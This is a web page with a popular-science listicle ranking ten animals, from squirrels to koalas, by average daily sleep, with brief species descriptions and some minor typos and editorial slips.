menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></nav></div><div class="topbar-right pull-right"><ul class="topbar-elements"><li class="topbar-search"> <a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a><div class="dropdown-content dropdown-search"><form role="search" method="get" class="search-form" action="https://www.depthworld.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></li><div class="clear"></div></ul></div></div></div><div class="mobile-navigation"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2928"><a href="https://www.depthworld.com/history/">History</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4902"><a href="https://www.depthworld.com/interesting-facts/">Interesting Facts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.depthworld.com/lifestyle/">Lifestyle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://www.depthworld.com/nature/">Nature</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.depthworld.com/travel/">Travel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4856"><a href="https://www.depthworld.com/places/">Places</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://www.depthworld.com/reviews/">Reviews</a></li></ul></div><header id="masthead" class="site-header" ><div class="container"><div class="site-branding"><p class="site-title"><a href="https://www.depthworld.com/" rel="home">Depth World</a></p><p class="site-description">Discover The World</p></div></div></header><div id="content" class="site-content container right-sidebar"><div class="content-inside"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-1222" class="post-1222 post type-post status-publish format-standard has-post-thumbnail hentry category-nature tag-longest-sleeping-animals tag-longest-sleeping-animals-in-the-world tag-top-10-longest-sleeping-animals"><header class="entry-header entry-header-single"><h1 class="entry-title">10 Longest Sleeping Animals</h1><div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://www.depthworld.com/author/crispworld/">depthworld</a></span><span class="entry-date"><time class="entry-date published" datetime="2019-04-22T01:27:10+00:00">April 22, 2019</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://www.depthworld.com/longest-sleeping-animals/#comments"><span class="dsq-postid" data-dsqidentifier="1222 https://www.depthworld.com/?p=1222">2</span></a></span></div></header><div class="entry-thumb"> <img width="700" height="350" src="https://www.depthworld.com/wp-content/uploads/2019/04/Giant-Armadillo-700x350.jpg" class="attachment-codilight_lite_single_medium size-codilight_lite_single_medium wp-post-image" alt="sleeping-giant-armadillo" decoding="async" fetchpriority="high" /></div><div class="entry-content"><p>Sleep is the most important part of everyone’s life. Without proper rest, the body can’t recover and stress levels always remain high. In this article, we are sharing complete information regarding the sleeping time of different animals. The animals which are present in this list spend most of their time in napping. Following is the list of 20 longest sleeping animals.</p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#10_Squirrel" >10. Squirrel</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#9_Tree_Shrew" >9. Tree Shrew</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#8_Tiger" >8. Tiger</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#7_Human_Infant" >7. Human (Infant)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#6_Night_Monkey" >6. Night Monkey</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#5_Python" >5. Python</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#4_Opossum" >4. Opossum</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#3_Giant_Armadillo" >3. Giant Armadillo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#2_Brown_Bat" >2. Brown Bat</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#1_Koala" >1. Koala</a></li></ul></nav></div><h2><span class="ez-toc-section" id="10_Squirrel"></span>10. Squirrel<span class="ez-toc-section-end"></span></h2><p><img decoding="async" class="alignnone  wp-image-1230" src="https://www.depthworld.com/wp-content/uploads/2019/04/squirrel-300x200.jpg" alt="sleeping-squirrel" width="698" height="465" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/squirrel-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/squirrel-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/squirrel-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/squirrel.jpg 800w" sizes="(max-width: 698px) 100vw, 698px" /></p><p>Squirrel is the most famous member of the family Sciuridae.&nbsp; Squirrel is basically a small longest sleeping animal with an average sleep time of 14.9 hr. This unique creature has slender bodies, large eyes with bushy tails.</p><h2><span class="ez-toc-section" id="9_Tree_Shrew"></span>9. Tree Shrew<span class="ez-toc-section-end"></span></h2><p><img decoding="async" class="alignnone  wp-image-1232" src="https://www.depthworld.com/wp-content/uploads/2019/04/Tree-Shrew-300x200.jpg" alt="sleeping-tree-shrew" width="698" height="465" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Tree-Shrew-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Tree-Shrew-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Tree-Shrew-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Tree-Shrew.jpg 800w" sizes="(max-width: 698px) 100vw, 698px" /></p><p>Tree Shrew is native to the tropical forests of Southeast Asia. They belong to the class Mammalia. This unique creature has long tails and soft, greyish to reddish brown fur. With average sleep time of 15.8 hr, they are among the longest sleeping animals.</p><h2><span class="ez-toc-section" id="8_Tiger"></span>8. Tiger<span class="ez-toc-section-end"></span></h2><p><img loading="lazy" decoding="async" class="alignnone  wp-image-1231" src="https://www.depthworld.com/wp-content/uploads/2019/04/Tiger-300x200.jpg" alt="sleeping-tiger" width="698" height="465" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Tiger-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Tiger-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Tiger-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Tiger.jpg 800w" sizes="auto, (max-width: 698px) 100vw, 698px" /></p><p>Tiger is the largest species belong to the Felidae family. Average sleep time of this unique creature is 15.8 hr. This longest sleeping animal has a muscular body with powerful forelimbs.</p><h2><span class="ez-toc-section" id="7_Human_Infant"></span>7. Human (Infant)<span class="ez-toc-section-end"></span></h2><p><img loading="lazy" decoding="async" class="alignnone  wp-image-1225" src="https://www.depthworld.com/wp-content/uploads/2019/04/Human-Infant-300x200.jpg" alt="human-infant" width="698" height="465" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Human-Infant-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Human-Infant-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Human-Infant-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Human-Infant.jpg 800w" sizes="auto, (max-width: 698px) 100vw, 698px" /></p><p>Humans are also in the list of longest sleeping animals. The infant needs 16 hours of sleep. Infants spend their majority time in sleeping.</p><h2><span class="ez-toc-section" id="6_Night_Monkey"></span>6. Night Monkey<span class="ez-toc-section-end"></span></h2><p><img loading="lazy" decoding="async" class="alignnone  wp-image-1227" src="https://www.depthworld.com/wp-content/uploads/2019/04/Night-Monkey-300x200.jpg" alt="sleeping-night-monkey" width="698" height="465" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Night-Monkey-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Night-Monkey-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Night-Monkey-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Night-Monkey.jpg 800w" sizes="auto, (max-width: 698px) 100vw, 698px" /></p><p>Night Monkeys are also famous with the name of owl monkeys. They are mostly found in Panama and much of tropical South America. They prefer to rest in shaded tree areas. This unique creature has beautiful light brown eyes. Their nocturnal vision improves according to the growth of their size. They remain active at night. The weight of males and females remain the same.</p><h2><span class="ez-toc-section" id="5_Python"></span>5. Python<span class="ez-toc-section-end"></span></h2><p><img loading="lazy" decoding="async" class="alignnone  wp-image-1229" src="https://www.depthworld.com/wp-content/uploads/2019/04/Python-1-300x200.jpg" alt="sleeping-python" width="698" height="465" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Python-1-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Python-1-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Python-1-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Python-1.jpg 800w" sizes="auto, (max-width: 698px) 100vw, 698px" /></p><p>Python is native to tropics and subtropics of the Eastern Hemisphere. There are 10 recognized python species living in the world. Python is among the longest snake species and as per average their sleep time is 18 hours.&nbsp; They are also found in Asian countries like Bangladesh, Pakistan, Nepal, Sri Lanka, and India. Pythons are one of the longest sleeping animals and they are useful as well. Their skin is used to make clothing, such as bells, shoes, vests and different fashion accessories such as handbags.</p><h2><span class="ez-toc-section" id="4_Opossum"></span>4. Opossum<span class="ez-toc-section-end"></span></h2><p><img loading="lazy" decoding="async" class="alignnone  wp-image-1228" src="https://www.depthworld.com/wp-content/uploads/2019/04/Opossum-300x200.jpg" alt="sleeping-opossum" width="698" height="465" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Opossum-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Opossum-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Opossum-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Opossum.jpg 800w" sizes="auto, (max-width: 698px) 100vw, 698px" /></p><p>Opossum belongs to the Didelphidae family and is originated in South America. The size of this unique creature is usually small. They can grow to the size of a house cat. They are among the longest sleeping animals because of their 18 hours of sleep time. Dead animals, insects, birds, and rodents are their main diet. Opossum also feeds on plants, fruits, eggs, frogs and grain. The interesting fact about this longest sleep animal is that it requires a high amount of calcium. They also eat cat food, dog food, and human food waste.</p><h2><span class="ez-toc-section" id="3_Giant_Armadillo"></span>3. Giant Armadillo<span class="ez-toc-section-end"></span></h2><p><img loading="lazy" decoding="async" class="alignnone  wp-image-1224" src="https://www.depthworld.com/wp-content/uploads/2019/04/Giant-Armadillo-300x200.jpg" alt="sleeping-giant-armadillo" width="698" height="465" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Giant-Armadillo-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Giant-Armadillo-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Giant-Armadillo-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Giant-Armadillo.jpg 800w" sizes="auto, (max-width: 698px) 100vw, 698px" /></p><p>Giant Armadillo is the largest living species of armadillo. Giant Armadillo is very famous and lives in South America. They prefer to eat termites and ants. They are well-known for consuming the entire population of a termite mound. They are also famous for eating larvae, worms and larger creatures such as snakes, spiders, and plants. They spend their days in burrows to escape from predators. Their natural ecology and behavior are not well known because of only a few studies on them. They spend most of their time sleeping. Their average time is 18.1 hours.</p><h2><span class="ez-toc-section" id="2_Brown_Bat"></span>2. Brown Bat<span class="ez-toc-section-end"></span></h2><p><img loading="lazy" decoding="async" class="alignnone  wp-image-1223" src="https://www.depthworld.com/wp-content/uploads/2019/04/Brown-Bat-300x200.jpg" alt="sleeping-brown-bat" width="698" height="465" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Brown-Bat-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Brown-Bat-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Brown-Bat-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Brown-Bat.jpg 800w" sizes="auto, (max-width: 698px) 100vw, 698px" /></p><p>This unique creature consists of small body size and glossy brown fur. Its appearance is similar to many other mouse-eared bats. They have a lifespan of 6.5 years and the average time of their sleep is 19.9 hours. Their ability to catch prey at night is brilliant. They basically navigate and locate prey with echolocation. The little brown bat has few natural predators. But raptors such as owls and terrestrial predators like raccoons also kill them. They are often dying with the disease known as rabies and white-nose syndrome. This dangerous disease killed over one million brown bats.</p><p>It is basically a small species with the body length of 8.0-9.5 cm and weighing 5.5-12.5 grams. The length of their wingspan is 22.2-26.9 cm and forearm length is 36-40 mm.&nbsp; Females are usually larger than males. Brown Bat is a Nocturnal animal so they rest in the day and search for food at night. Brown Bat consumes various arthropod species such as insects and spiders. They also eat mosquitoes, according to one research 71.9 % of all brown bats contained mosquitoes DNA. There is a statement about Brown Bats is that they can eat 1000 mosquitoes per hour. During the day they roost in sheltered places. The interesting fact about these roosts is that they include human structures such as tree hollows, rocky outcrops, wood piles, caves. Species of trees like quaking aspen, oak, maple, balsam poplar are also used for roosting.</p><h2><span class="ez-toc-section" id="1_Koala"></span>1. Koala<span class="ez-toc-section-end"></span></h2><p><img loading="lazy" decoding="async" class="alignnone  wp-image-1226" src="https://www.depthworld.com/wp-content/uploads/2019/04/Koala-300x200.jpg" alt="sleeping-koala" width="698" height="465" srcset="https://www.depthworld.com/wp-content/uploads/2019/04/Koala-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2019/04/Koala-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2019/04/Koala-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2019/04/Koala.jpg 800w" sizes="auto, (max-width: 698px) 100vw, 698px" /></p><p>Koala is the only extant representative of the family Phascolarctidae and is native to Australia. Wombats are their closest living relatives. This unique creature is mostly found in coastal areas of the mainland’s eastern and southern regions. You can easily recognize Koal because of its tailless body and large head with round ears. Koal is also very famous because of its spoon-shaped nose. The length of its body is 60-85 cm and weight 4-15 kg.&nbsp; Leaves of different trees are their main diet and they sleep up to 20 hours a day.</p><p><strong>Read also:&nbsp;</strong></p><p class="entry-title"><a href="https://www.depthworld.com/10-slowest-animals-living-on-earth/" target="_blank" rel="noopener noreferrer"><strong>10 Slowest Animals living on Earth</strong></a></p><p class="entry-title"><a href="https://www.depthworld.com/most-unique-and-beautiful-butterflies/" target="_blank" rel="noopener noreferrer"><strong>10 Most Unique and Beautiful Butterflies in the World</strong></a></p><p class="entry-title"><a href="https://www.depthworld.com/sharpest-animal-thieves/" target="_blank" rel="noopener noreferrer"><strong>Top 10 Sharpest Animal Thieves</strong></a></p><p class="entry-title"><a href="https://www.depthworld.com/endemic-animals-of-galapagos-islands/" target="_blank" rel="noopener noreferrer"><strong>Top 10 Endemic Animals of Galapagos Islands</strong></a></p><p class="entry-title"><a href="https://www.depthworld.com/most-colorful-ocean-creatures/" target="_blank" rel="noopener noreferrer"><strong>10 Most Colorful Ocean Creatures</strong></a></p><p>&nbsp;</p><div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img alt='depthworld' src='https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fb9902fd83632869211aba5bf5512ce8698dc3038eaf3079eae5e6ca32d4f42?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' itemprop="image"/></div><div class="saboxplugin-authorname"><a href="https://www.depthworld.com/author/crispworld/" class="vcard author" rel="author"><span class="fn">depthworld</span></a></div><div class="saboxplugin-desc"><div itemprop="description"></div></div><div class="clearfix"></div></div></div></div><footer class="entry-footer"><div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories"><li><a href="https://www.depthworld.com/nature/" rel="category tag">Nature</a></li></ul></div><div class="entry-tags"><span>Tags</span><ul class="post-tags"><li><a href="https://www.depthworld.com/tag/longest-sleeping-animals/" rel="tag">Longest Sleeping Animals</a></li><li><a href="https://www.depthworld.com/tag/longest-sleeping-animals-in-the-world/" rel="tag">Longest Sleeping Animals in the world</a></li><li><a href="https://www.depthworld.com/tag/top-10-longest-sleeping-animals/" rel="tag">Top 10 Longest Sleeping Animals</a></li></ul></div></div><div class="post-navigation row"><div class="col-md-6"> <span>Previous article</span><h2 class="h5"><a href="https://www.depthworld.com/10-slowest-animals-living-on-earth/" rel="prev">Top 10 Slowest Animals on Earth</a></h2></div><div class="col-md-6 post-navi-next"> <span>Next article</span><h2 class="h5"><a href="https://www.depthworld.com/top-10-oldest-animal-species-on-earth/" rel="next">Top 10 Oldest Animal Species On Earth</a></h2></div></div></footer></article><div id="disqus_thread"></div></main></div><div id="secondary" class="widget-area sidebar" role="complementary"><aside id="block-6" class="widget widget_block"><h3 class="wp-block-heading">Stay Connected!</h3></aside><aside id="block-7" class="widget widget_block"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Depthworld/" class="social-icon-link" title="Facebook" target="_blank" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/depthworlds" class="social-icon-link" title="Twitter" target="_blank" style="--wpz-social-icons-block-item-color:#55acee;--wpz-social-icons-block-item-color-hover:#55acee"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://www.pinterest.com/depthworld/" class="social-icon-link" title="Instagram" target="_blank" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/channel/UCswBobqC9HLJcYUTe7OhkcQ" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a><a href="https://depthworldofficial.tumblr.com/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#45556c;--wpz-social-icons-block-item-color-hover:#45556c"><span class="social-icon socicon socicon-tumblr"></span></a><a href="https://www.instagram.com/depthworldofficial/" class="social-icon-link" title="Default Label" target="_blank" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a></div></aside><aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h2 class="widget-title"><span>Amazing Stories in your Inbox</span></h2><script defer src="[data-uri]"></script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-422 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="422" data-name="Sidebar" ><div class="mc4wp-form-fields"><p> <label>Subscribe to our Newsletter and never miss another depth World article.. </label> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p> <input type="submit" value="Sign Up
" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768990567" /><input type="hidden" name="_mc4wp_form_id" value="422" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></aside><aside id="block-11" class="widget widget_block widget_media_gallery"><figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure></aside><aside id="ft_block4-2" class="widget block3_widget block4_widget"><h2 class="widget-title"><span>Trending Now</span></h2><div class="block4_widget_content"><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best bike trails in seattle" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-bike-trails-in-seattle.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-bike-trails-in-seattle/"> 10 best bike trails in Seattle </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-18T19:59:22+00:00">April 18, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best things to do in idaho" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-idaho.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-idaho/"> 10 Best Things To Do In Idaho </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-17T20:36:55+00:00">April 17, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in iceland" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-iceland.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-iceland/"> 10 Best Hikes In Iceland </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-16T02:09:33+00:00">April 16, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="things to do in south carolina" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/things-to-do-in-south-carolina.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-south-carolina/"> 10 best things to do in South Carolina </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-11T23:57:40+00:00">April 11, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="best hikes in maine" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-hikes-in-maine-1.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-hikes-in-maine/"> 10 best hikes in Maine </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-10T20:22:14+00:00">April 10, 2023</time> </span></div></div></article><article class="block-item"><div class="block-thumb"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> <img width="90" height="60" src="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg" class="attachment-codilight_lite_block_small size-codilight_lite_block_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-90x60.jpg 90w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-300x200.jpg 300w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-768x513.jpg 768w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-250x170.jpg 250w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia-150x100.jpg 150w, https://www.depthworld.com/wp-content/uploads/2023/04/best-things-to-do-in-nova-scotia.jpg 800w" sizes="auto, (max-width: 90px) 100vw, 90px" /> </a></div><div class="block-content"><h2 class="h5 block-title"> <a href="https://www.depthworld.com/best-things-to-do-in-nova-scotia/"> 10 best things to do in Nova Scotia </a></h2><div class="block-meta"> <span class="entry-date"> <time class="entry-date published" datetime="2023-04-05T00:18:59+00:00">April 5, 